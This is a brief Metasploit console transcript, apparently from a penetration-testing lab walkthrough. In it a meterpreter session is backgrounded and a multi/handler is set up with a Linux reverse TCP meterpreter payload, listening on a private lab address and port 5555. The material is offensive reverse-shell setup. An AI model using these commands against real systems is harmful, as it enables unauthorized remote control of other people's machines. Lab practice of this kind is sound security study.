 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.103
LHOST => 192.168.56.103
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.103:5555